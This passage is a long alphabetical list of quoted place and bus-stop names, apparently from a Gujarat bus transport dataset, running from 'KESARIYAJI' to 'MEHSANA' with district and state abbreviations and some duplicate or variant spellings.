"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
